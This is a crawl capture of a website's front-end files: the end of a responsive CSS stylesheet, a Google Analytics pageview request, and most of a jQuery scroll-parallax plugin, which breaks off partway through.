        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
    #owl-2 .item .caption .more a {
        font-size: 1rem;
        line-height: 1rem;
    }
    .obj-service-block .button {

    }
    .obj-service-block {
        margin-left: -15px;
        margin-right: -15px;
    }
    .obj-service-block img {

    }
}
/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 380px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
        width: 100%; /**/
        height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.3em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{
        height: 50px;
        min-height: 70px;
    }
    nav.large img{
        height: 55px;
    }
    nav.small{
        height: 50px;
        min-height: 70px;
    }
    nav.small img{
        height: 52px;
    }
    .navbar {
        min-height: 60px;
        margin-bottom: 0px;
    }
    .navbar-nav {
        background: rgba(0,0,0,.7);
    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service { height: 150px;}
    .obj-service-block img {width: 102px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1rem;
        padding-left: 0px;
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{width:100%}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
}

#filter a{
    color: #FFFFFF;
    display: block;
    height: 22px;
    line-height: 20px;
    padding: 0 2px;
    text-shadow:1px 1px 1px #315218;
}
/*----------------------------
	Content area
-----------------------------*/


#container{
    display:block;
    overflow:hidden;
    /* width: 100%;*/
    margin:0;
    padding: 0;
}

#container li{

    float: left;
    /* height: 96px;*/
    height: auto;
    list-style: none outside none;
    margin: 0px;
    position: relative;
    /* width: 200px;*/
    padding-left: 0px;
    padding-right: 0px;
    border: 1px #ccc solid;
}
#container li > .line {
    /* width: 150px;*/
    height: 5px;
    padding-left: 0px;
    padding-right: 0px;
}
#container li > .desc {
    display: none;
}
#container ul{
    overflow:hidden;
    -webkit-padding-start: 0px;
    margin: 0;
    padding:0 6px;
}

#container ul.hidden{
    display:none;
}


/*----------------------------
	modal
-----------------------------*/
#myModal{margin-top: 120px}
#mod-start {
    background: url('/attaches/modal/modal-start.png') no-repeat;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 490px;
    width: 752px;
}
#mod-start .modal-header {
    min-height: 16.42857143px;
    /* padding: 15px; */
    border-bottom: 0px solid #e5e5e5; /**/
}
#mod-start .close {
    float: right;
    margin-right: -50px;
    margin-top: -23px;
    font-size: 36px;
    font-weight: normal;
    line-height: 1;
    color: #fdd520;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}
@media (min-width: 768px){
    .modal-dialog {
        width: 500px !important;
        margin: 30px auto;
    }
}
#mod-start .modal-body{
    position: relative;
    height: 100%;
}
#mod-start .modal-body .buttons{
    position: absolute;
    width: 100%;
    bottom: 70px
}
.modal {
    z-index: 9090 !important;
}
#mod-start .modal-body .button-left{
    padding-left: 28px;
}
#mod-start .modal-body .button-center{
    position: relative;
    left: 20px;
}
#mod-start .modal-body .button-right{
    position: relative;
    left: 40px;
}
#mod-start .modal-body .buttons a {
    display: block;
    float: left;
    position: relative;
    line-height: 40px;
    color: #fff;
    font-weight: 600;
    background-color: #7ea7fc;
    padding: 0px 7px 0 4px;
    font-size: 14px;
    letter-spacing: 0px;
    text-transform: uppercase;


    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;

}
#mod-start .modal-body .icon{
    display: inline-block;
    position: relative;
    top: 7px;
    height: 30px;
    width: 30px;
}

#mod-start .modal-body .mod-facebook .icon{
    background: url('/images/mod-facebook.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-vk .icon{
    background: url('/images/mod-vk.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-inst .icon{
    background: url('/images/mod-inst.png') no-repeat 0 0;
}
@media  screen and (max-width: 768px) {

}
/********* banners *******************/
.banner-widget{
    position: relative;
    height: 193px;

}
.banner-widget img{
    width: 100%;
    height: 193px;
    border-radius: 0 0 0 0;
    -moz-border-radius:  0 0 0 0;
    -webkit-border-radius:  0 0 0 0;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
.banner-bottom{
    margin-top: 30px;
}
.banner-widget .bg-desc{
    position: absolute;
}
.banner-widget  .desc{
    position: absolute;
    bottom: 20px;
    font-size: 22px;
    padding: 8px 12px;
}
.banner-top .desc{
    right: 14px;
}
.banner-bottom .desc{
    left: 14px;
}

.container{

}
#shop-view{
    position: relative;

    z-index: 10;
}
/* Parallax
*****************************************************************/


/* foreground (ballons/landscape) */
#parallax {
    position: relative;
    width: 100%;
    height: 660px;
    z-index: 9;
	overflow: hidden;
}
/* balloon */
#bg1 {
    position: absolute;
    z-index: 1;
    top: -280px;
    height: 660px;
}
#bg2 {
    position: absolute;
    z-index: 2;
    top: -320px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg3 {
    position: absolute;
    z-index: 3;
    top: 340px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg4 {
    position: absolute;
    z-index: 2;
    top: 100px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-text-form{
    position: absolute;
    left: 50%;
    top: 180px; /**/
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 36px;
    color: #000;
    z-index: 4;
}
#parallax-text .big{
    font-family: "Segoe UI";
    font-size: 48px;
    text-align: center;
    color: #2e2e2e;
}
#parallax-text .small{
    font-family: "Segoe UI";
    font-size: 24px;
    color: #4c4c4c;
    text-align: center;
}
#parallax-form{
    position: relative;
    margin-top: 31px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-form .help-block{
    font-size: 18px;
    background: #fff;
    color: #111;
}
#parallax-form .input{
    margin-left: 30%;
}

#parallax-form input{
    font-size: 18px;
    background: #fff;
    color: #111;
    height: 42px;
    line-height: 26px;

    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button{
    position: relative;
    top:-11px;
    font-size: 18px;
    padding-bottom: 14px;
    background: #ffe6e9;
    color: #999;
    height: 42px;
    line-height: 26px;
    padding-left: 23px;
    padding-right: 23px;
    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button:hover{
    background: #fff;
    color: #999;
}
@media screen and  (max-width: 1394px){

    .container {
        width: 1130px;
    }
    .banner-widge,.banner-widget img {
        height: 177px;
    }

}
@media screen and  (max-width: 1342px){

    .container {
        width: 1100px;
    }
    .banner-widge,.banner-widget img {
        height: 168px;
    }
}
@media screen and  (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .banner-widget {
        height: auto;
        margin-top: 32px;
    }
    .banner-widget img {
        height: auto;
    }
}
@media screen and (min-width: 993px) {
    #parallax #text-form{
        display: none;
    }
}
@media screen and (max-width: 992px) {
    .container{width: 100%}
    .container-shop {
        top: 40px;
    }
    #parallax {
        background: url("../images/afina/afina_bg-full.png") no-repeat center;
        background-size: cover;
        max-height: 400px;
    }
    #bg1,#bg2,#bg3,#bg4,#parallax-text-form{
        display: none;
    }
    nav.nav-right {
        position: inherit !important;
        width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    nav.nav-right ul li {
        float: left;
        margin-bottom: 0;
    }
    .top-bg .container {
        padding-top: 0 !important;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 50%;
        /* top: 520px;*/
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    #parallax-text .big {
        font-family: "Segoe UI";
        font-size: 32px;
        text-align: center;
        color: #2e2e2e;
    }
    #parallax-form .input {
        margin-left: 0%;
    }
    #parallax-form input{
        margin-top: -11px;
    }
    .footer-bottom{margin-top: 1em}
}
@media screen and (min-width: 769px){
    .mobile{display: none}
    .no-mobile{display: block}
}
@media screen and (max-width: 768px){
    .mobile{display: block}
    .no-mobile{display: none}
    .info-shop {margin-right: auto; margin-left: auto;}
	.info-shop .langs{
		top: -8px;
	}
    .obj-service-block .button {font-size: 1.6rem; margin-top: 30px;}
    nav.nav-right {width: 120%;margin-left: -30px;text-align: center}

    nav.nav-right ul  { padding-left: 0;margin-bottom: 0;list-style: none;}

    nav.nav-right ul li {float: left;display: inline-block;width: 33%;}
    nav.nav-right ul li a{
        display: inline-block;
        width: 85%;
        padding-left: 7px;
        padding-right: 7px;
        margin-right: 7px;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 0;
        right: 0;
        /* top: 520px;*/
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    nav.nav-right ul li.map a {
        display: inline-block;
        width: 85%;
        padding-left: 17px;
        padding-right: 7px;
        margin-right: 7px;
    }
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px ;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.news {
        background: url(../images/button/news_but.png) no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    nav.nav-right ul li.gift {
        background: url(../images/button/gift_but.png)  no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    .navbar-nav ul li{

       text-align: center;
    }
    .navbar-default .navbar-nav > li > a{
        text-align: center;
    }
    #parallax-form .input {
        margin-left: 0;
    }
    #parallax-form .button {
        text-align: center;
    }
    .top-bg {
             height: auto;
        }
    footer .center .contact {
        font-size: 18px !important;

    }
    #info-copy {font-size: 14px;padding-left: 0;padding-top: 12px;margin-bottom: 16px }
    #info-powered a {display:inline-block;
    font-size: 14px;margin-left: 0;margin-top: 12px;margin-bottom: 16px  }
}
@media screen and (max-width: 600px) {


    #parallax {
        background: url("../images/afina/afina_bg-full-600.png") no-repeat center -20px;
        max-height: 600px;

    }
    #parallax #text-form {
        top: 10%;
    }

}
@media screen and (max-width: 450px) {
    .container{width: 96%}

    .block-shop .four-object .one {
        width: 80%;
margin-left: auto;
        margin-right: auto;
        height: 270px;
    }
	.block-shop .four-object .one{
		margin: 0 auto!important;
	}
    .obj-service-block .button {
        font-size: 1.8rem;
        margin-top: 8px;
    }
    #parallax #text-form {
        top: 5%;
        background: rgba(255,255,255,.6);
    }
    .footer-bottom {text-align: center}
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
}
@media screen and (max-width: 330px) {
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
    .block-shop .four-object .one {
        width: 96%;
        height: 250px;
    }
    .view-first .img {height: 150px;line-height: 150px;}
    .view-first img {max-height: 150px;}
    .pull-left{margin-top: 18px}
    .pull-left,#info-powered  { float: none !important;}
    .footer-bottom .info-shop { padding-left: inherit; }
}









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1153734713&t=pageview&_s=1&dl=https%3A%2F%2Fwww.afina.center%2Fmap%2F96&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=982435396&gjid=518824897&cid=204987153.1769864101&tid=UA-80324087-1&_gid=1410671161.1769864101&_r=1&_slc=1&z=2094145620
body_size: -450
content:
2,cG-39FWMNN8P7

--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/jquery.data-parallax.js
body_size: 7247
content:
;(function($) {
    'use strict';

    var $elements = null,
        elementsArr,
        animationsArr,
        scroll,
        windowHeight, windowWidth,
        documentWidth, documentHeight,
        scrollTicking = false,
        resizeTicking = false,
        isTouchDevice = window.Modernizr && typeof(Modernizr.touchevents) != 'undefined' ? Modernizr.touchevents : testTouchEvents(),
        PERC_RE = /%/g,
        VU_RE = /v(w|h)/g;
    
    $.parallax = {
        enableTouchDevices: false
    };

    function testTouchEvents() {
        return ('ontouchstart' in window) ||
            (navigator.maxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0);
    }

    $.fn.parallax = function(method) {
        switch (method) {
            case 'reset':
                // todo: implement this
                //this.css('transform', '');
                break;
            case 'destroy':
                // todo: implement this
                $elements.not(this);
                break;
            default:
                if (!isTouchDevice || $.parallax.enableTouchDevices || (method && method.enableTouchDevices)) {
                    this.data("parallax-js", method);
                    var firstCall = ($elements === null);
                    if (firstCall) {
                        updateDimensions();
                    }
                    if (firstCall) {
                        $elements = this;
                        window.onresize = onResize;
                        window.onscroll = onScroll;
                        elementsArr = [];
                        animationsArr = [];
                    }
                    else {
                        $elements = $elements.add(this);
                    }
                    updateAnimationsArray.call(this, elementsArr.length);
                    elementsArr = $elements.toArray();
                    onScroll();
                }
        }
        return this;
    };

    function parseOptions() {
        var optionsArr = [],
            dataOptions = this.data("parallax"),
            jsOptions = this.data("parallax-js");
        typeof dataOptions != "undefined" || (dataOptions = {});
        typeof dataOptions == "object" || console.error("Unable to parse data-parallax attribute "+getSelector(this));
        typeof jsOptions != "undefined" || (jsOptions = {});
        typeof jsOptions == "object" || console.error("Unrecognized options passed to $.fn.parallax");
        if (!Array.isArray(dataOptions)) {
            dataOptions = [dataOptions];
        }
        if (!Array.isArray(jsOptions)) {
            jsOptions = [jsOptions];
        }
        for (var i= 0, len = Math.max(dataOptions.length, jsOptions.length); i<len; i++) {
            var options = $.extend(dataOptions[i] || {}, jsOptions[i] || {});
            
            // todo: remove in next minor release
            typeof options.start === "undefined" || (options.triggerElement = options.start);
            typeof options.trigger == "undefined" || (options.triggerHook = options.trigger);
            
            typeof options.offset != "undefined" || (options.offset = 0);
            typeof options.triggerElement === "undefined" || (options.triggerElement = convertToElement(options.triggerElement));
            typeof options.triggerElement != "undefined" || (options.triggerElement = this[0]);
            optionsArr.push(options);
        }
        return optionsArr;
    }
    
    function rebuildAnimationsArray() {
        animationsArr = [];
        PinScene.scenes = [];
        updateAnimationsArray.call($elements);
    }

    function updateAnimationsArray(offset) {
        typeof offset === "number" || (offset = 0);
        this.each(function(i) {
            var idx = offset+i;
            animationsArr[idx] = createAnimations.call(this);
        });
    }

    function createAnimations() {
        var $this = $(this),
            animations = [],
            optionsArr = parseOptions.call($this);
        for (var i= 0, len = optionsArr.length; i<len; i++) {
            var options = optionsArr[i],
                globalOptions = {
                    axis: options.axis,
                    triggerElement: options.triggerElement,
                    triggerHook: options.triggerHook,
                    duration: options.duration,
                    offset: options.offset
                },
                animation = {},
                transformOptions = {},
                bgPositionOptions = {};
            if (typeof options.x != "undefined") {
                transformOptions.x = mergeOptions(options.x, globalOptions);
            }
            if (typeof options.y != "undefined") {
                transformOptions.y = mergeOptions(options.y, globalOptions);
            }
            if (typeof options.z != "undefined") {
                transformOptions.z = mergeOptions(options.z, globalOptions);
            }
            if (typeof options.scale != "undefined") {
                transformOptions.scale = mergeOptions(options.scale, globalOptions);
            }
            else {
                if (typeof options.scaleX != "undefined") {
                    transformOptions.scaleX = mergeOptions(options.scaleX, globalOptions);
                }
                if (typeof options.scaleY != "undefined") {
                    transformOptions.scaleY = mergeOptions(options.scaleY, globalOptions);
                }
            }
            if (typeof options.rotate != "undefined") {
                transformOptions.rotate = mergeOptions(options.rotate, globalOptions);
            }
            if (transformOptions.x || transformOptions.y || transformOptions.z || 
                transformOptions.scale || transformOptions.scaleX || transformOptions.scaleY || 
                transformOptions.rotate) {
                animation.transform = new TransformContainer($this, transformOptions);
            }

            if (typeof options.backgroundPositionX != "undefined") {
                bgPositionOptions.x = mergeOptions(options.backgroundPositionX, globalOptions);
            }
            if (typeof options.backgroundPositionY != "undefined") {
                bgPositionOptions.y = mergeOptions(options.backgroundPositionY, globalOptions);
            }
            if (bgPositionOptions.x || bgPositionOptions.y) {
                animation.bgPosition = new XYContainer($this, bgPositionOptions, 'backgroundPosition');
            }

            if (typeof options.top != "undefined") {
                var topOptions = mergeOptions(options.top, globalOptions);
                animation.top = new StyleScene($this, topOptions, 'top', $this.offsetParent().height(), "px");
            }
            if (typeof options.left != "undefined") {
                var leftOptions = mergeOptions(options.left, globalOptions);
                animation.left = new StyleScene($this, leftOptions, 'left', $this.offsetParent().width(), "px");
            }
            if (typeof options.width != "undefined") {
                var widthOptions = mergeOptions(options.width, globalOptions);
                animation.width = new StyleScene($this, widthOptions, 'width');
            }
            if (typeof options.height != "undefined") {
                var heightOptions = mergeOptions(options.height, globalOptions);
                animation.height = new StyleScene($this, heightOptions, 'height');
            }
            if (typeof options.opacity != "undefined") {
                var opacityOptions = mergeOptions(options.opacity, globalOptions);
                animation.opacity = new StyleScene($this, opacityOptions, 'opacity', 1);
            }
            if (typeof options.color != "undefined") {
                var colorOptions = mergeOptions(options.color, globalOptions);
                animation.color = new ColorScene($this, colorOptions, 'color', 0xffffff);
            }
            if (typeof options.backgroundColor != "undefined") {
                var bgColorOptions = mergeOptions(options.backgroundColor, globalOptions);
                animation.bgColor = new ColorScene($this, bgColorOptions, 'backgroundColor', 0xffffff);
            }
            if (typeof options.pin != "undefined") {
                var pinOptions = mergeOptions(options.pin, globalOptions);
                animation.pin = new PinScene($this, pinOptions);
            }
            if (typeof options.class != "undefined") {
                var classOptions = mergeOptions(options.class, globalOptions);
                animation.class = new ClassScene($this, classOptions);
            }
            animations.push(animation);
        }
        return animations;
    }

    function onResize() {
        if (!resizeTicking) {
            window.requestAnimationFrame(function() {
                updateDimensions();
                rebuildAnimationsArray();
            });
            resizeTicking = true;
        }
    }

    function updateDimensions() {
        var body = document.body,
            html = document.documentElement;

        windowWidth = Math.max(html.clientWidth, window.innerWidth || 0);
        windowHeight = Math.max(html.clientHeight, window.innerHeight || 0);

        documentWidth = Math.max( body.scrollWidth, body.offsetWidth,
            html.clientWidth, html.scrollWidth, html.offsetWidth );
        documentHeight = Math.max( body.scrollHeight, body.offsetHeight,
            html.clientHeight, html.scrollHeight, html.offsetHeight );
    }

    function onScroll() {
        if (!scrollTicking) {
            window.requestAnimationFrame(animateElements);
            scrollTicking = true;
        }
    }

    function animateElements() {
        scroll = getScroll();
        for (var i= 0, len=elementsArr.length; i<len; i++) {
            animateElement.call(elementsArr[i], i);
        }
        scrollTicking = false;
    }
    
    function getScroll() {
        return {
            left: window.pageXOffset || document.documentElement.scrollLeft,
            top: window.pageYOffset || document.documentElement.scrollTop
        };
    }

    function animateElement(idx) {
        var animations = animationsArr[idx],
            animation,
            style;
        typeof window.getComputedStyle != "function" || (style = getComputedStyle(this));
        for (var i=0, len=animations.length; i<len; i++) {
            animation = animations[i];
            for (var name in animation) {
                if (animation[name].needsUpdate()) {
                    animation[name].update(style);
                }
            }
        }
    }

    function mergeOptions(options, globalOptions) {
        if (typeof options != "object") {
            options = {to: options};
        }
        return $.extend({}, globalOptions, options);
    }

    function getOffset(elem) {
        var offsetLeft = elem.offsetLeft,
            offsetTop = elem.offsetTop,
            lastElem = elem;
        while (elem = elem.offsetParent) {
            if (elem === document.body) { //from my observation, document.body always has scrollLeft/scrollTop == 0
                break;
            }
            offsetLeft += elem.offsetLeft;
            offsetTop += elem.offsetTop;
            lastElem = elem;
        }
        if (lastElem.style.position === 'fixed') { //slow - http://jsperf.com/offset-vs-getboundingclientrect/6
            offsetLeft += scroll.left;
            offsetTop += scroll.top;
        }
        return {
            left: offsetLeft,
            top: offsetTop
        };
    }
    
    function convertToOffset(elem, axis) {
        return getOffset(elem)[axis === Scene.AXIS_X ? 'left' : 'top'];
    }

    function convertToElement(value) {
        if (typeof value === "string") {
            value = $(value);
            if (value.length) {
                return value[0];
            }
            console.error("Invalid parallax triggerElement selector: "+value);
        }
        else {
            return value;
        }
    }

    function convertOption(value, maxValue) {
        if (typeof value === "string") {
            if (value.match(PERC_RE)) {
                value = convertPerc(value, maxValue);
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
            }
        }
        else if (typeof value === "function") {
            value = value(maxValue);
        }
        return value;
    }
    
    function convertVU(percent, unit) {
        return convertPerc(percent, (unit === 'vw' ? windowWidth : windowHeight));
    }

    function convertPerc(percent, maxValue) {
        return parseFloat(percent) / 100 * maxValue;
    }

    function isElement(obj) {
        try {
            return obj instanceof HTMLElement;
        }
        catch(e) {
            return (typeof obj === "object") && (obj.nodeType === 1) &&
                (typeof obj.style === "object") && (typeof obj.ownerDocument ==="object");
        }
    }
    
    function interpolate(from, to, progress) {
        return (to - from) * progress + from;
    }
    
    function inherit(parentProto, childProto) {
        return $.extend(Object.create(parentProto), childProto || {});
    }
    
    function getSelector($el) {
        var selector = "",
            id = $el.attr("id"),
            classNames = $el.attr("class");
        if (id) {
            selector += "#"+ id;
        }
        else if (classNames) {
            selector += "." + $.trim(classNames).replace(/\s/gi, ".");
        }
        return selector;
    }
    
    function parseUnit(value) {
        return value.replace(/^-?\d+(\.\d*)?(\D+)$/, "$2");
    }
    
    function Scene($el, options) {
        this.$el = $el;
        this.from = options.from;
        this.to = options.to;
        this.axis = options.axis;
        
        this.offset = convertOption(options.offset, this.getElementDimension());
        
        typeof options.triggerHook != "undefined" || (options.triggerHook = "100%");
        this.triggerHook = convertOption(options.triggerHook, options.axis === Scene.AXIS_X ? windowWidth : windowHeight);
        this.triggerElement = convertToElement(options.triggerElement);
        
        this._setEase(options.ease);
        this._setDuration(options.duration);
    }
    Scene.AXIS_X = 'x';
    Scene.AXIS_Y = 'y';
    Scene.STATE_BEFORE = 'before';
    Scene.STATE_DURING = 'during';
    Scene.STATE_AFTER = 'after';
    Scene.prototype = {
        _setEase: function(ease) {
            if (typeof ease == "function") {
                this.ease = ease;
            }
            else {
                typeof ease === "undefined" || (this.ease = $.easing[ease]);
                typeof this.ease === "function" || (this.ease = $.easing.linear);
            }
        },
        _setDuration: function(duration) {
            var validateDurationPx = function(value) {
                if (value < 0) {
                    console.error("Invalid parallax duration: "+value);
                }
            };
            if (typeof duration === "undefined") {
                var scene = this;
                this.duration = function() {
                    var durationPx = (convertToOffset(scene.$el[0], scene.axis) + scene.$el.outerHeight(true)) - scene.start;
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else if (typeof duration === "function") {
                this.duration = function() {
                    var durationPx = duration();
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else {
                var durationPx = convertOption(duration, this.getElementDimension());
                validateDurationPx(durationPx);
                this.duration = function () {
                    return durationPx;
                };
            }
        },
        getElementDimension: function() {
            return this.axis === Scene.AXIS_X ? 
                this.$el.outerWidth(true) : 
                this.$el.outerHeight(true);
        },
        needsUpdate: function() {
            this.updateStart();
            this.updateDuration();
            this.updateState();
            return this._needsUpdate();
        },
        _needsUpdate: function() {
            return this.state === Scene.STATE_DURING ||
                (typeof this.prevState === "undefined" && this.state === Scene.STATE_AFTER) ||
                (typeof this.prevState != "undefined" && this.prevState != this.state);
        },
        updateStart: function() {
            this.start = Math.max(this.getOffset() - this.triggerHook, 0);
        },
        updateDuration: function() {
            this.durationPx = this.duration.call(this);
            if (this.durationPx === 0) {
                this.durationPx = ((this.axis === Scene.AXIS_X ? 
                    documentWidth - windowWidth : 
                    documentHeight - windowHeight) - this.start);
            }
        },
        updateState: function() {
            this.prevState = this.state;
            if (scroll.top < this.start) {
                this.state = Scene.STATE_BEFORE;
            }
            else if (scroll.top <= (this.start + this.durationPx)) {
                this.state = Scene.STATE_DURING;
            }
            else {
                this.state = Scene.STATE_AFTER;
            }
        },
        getOffset: function() {
            var offset = this.offset;
            if (isElement(this.triggerElement)) {
                var pinScene = PinScene.findByElement(this.triggerElement);
                offset += (pinScene && pinScene.state === Scene.STATE_DURING ? 
                    pinScene.start : 
                    convertToOffset(this.triggerElement, this.axis));
            }
            return offset;
        },
        getProgress: function() {
            if (this.state === Scene.STATE_BEFORE) {
                return 0;
            }
            else if (this.state === Scene.STATE_DURING) {
                var posPx = scroll.top - this.start,
                    percent = posPx / this.durationPx,
                    progress = this.ease.call(this, percent);
                return progress;
            }
            else {
                return 1;
            }
        },
        update: function(style) {
            this._setFrom(this._getOldValue(style));
            this._setValue(this._getNewValue(), style);
        },
        _getOldValue: function() {},
        _getNewValue: function() {},
        _setFrom: function(defaultValue) {
            typeof this.from != "undefined" || (this.from = defaultValue);
        }
    };
    
    function ScalarScene($el, options, maxValue, defaultUnit) {
        this.convertPerc = false;
        this.unit = defaultUnit;
        if (typeof maxValue != "undefined") {
            options.from = convertOption(options.from, maxValue);
            options.to = convertOption(options.to, maxValue);
        }
        else {
            if (typeof options.from === "string") {
                options.from = this._parseString(options.from);
            }
            else if (typeof options.from === "function") {
                options.from = options.from();
            }
            if (typeof options.to === "string") {
                options.to = this._parseString(options.to);
            }
            else if (typeof options.to === "function") {
                options.to = options.to();
            }
        }
        Scene.call(this, $el, options);
    }
    ScalarScene.prototype = inherit(Scene.prototype, {
        _parseString: function(value) {
            if (value.match(PERC_RE)) {
                this.convertPerc = true;
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
                else {
                    this.unit = parseUnit(value);
                }
            }
            return value;
        },
        _getNewValue: function() {
            var from = this.from,
                to = this.to;
            if (typeof from === "string") {
                if (this.convertPerc && from.substr(-1) === "%") {
                    from = convertOption(from, this.durationPx);
                }
                else {
                    from = parseFloat(from);
                }
            }
            if (typeof to === "string") {
                if (this.convertPerc && to.substr(-1) === "%") {
                    to = convertOption(to, this.durationPx);
                }
                else {
                    to = parseFloat(to);
                }
            }
            var suffix = (typeof this.unit === "undefined" ? 0 : this.unit);
            return interpolate(from, to, this.getProgress()) + suffix;
        }
    });
    
    function StyleScene($el, options, styleName, maxValue, defaultUnit) {
        this.styleName = styleName;
        ScalarScene.call(this, $el, options, maxValue, defaultUnit);
    }
    StyleScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(style) {
            return parseFloat(style[this.styleName]);
        },
        _setValue: function(newValue) {
            this.$el[0].style[this.styleName] = newValue;
        }
    });
    
    function ColorScene($el, options, styleName, maxValue) {
        StyleScene.call(this, $el, options, styleName, maxValue);
    }
    ColorScene.prototype = inherit(StyleScene.prototype, {
        _getOldValue: function(style) {
            return style[this.styleName];
        },
        _getNewValue: function() {
            var fromColor = RGBColor.fromString(this.from),
                toColor = RGBColor.fromString(this.to);
            fromColor.interpolate(toColor, this.getProgress());
            return fromColor.toString();
        }
    });

    function StateScene($el, options) {
        typeof options.triggerHook != "undefined" || (options.triggerHook = 0);
        Scene.call(this, $el, options);
    }
    StateScene.prototype = inherit(Scene.prototype, {
        _needsUpdate: function() {
            return (typeof this.prevState != "undefined" || this.state == Scene.STATE_DURING) &&
                this.prevState != this.state;
        }
    });

    function ClassScene($el, options) {
        StateScene.call(this, $el, options);
    }
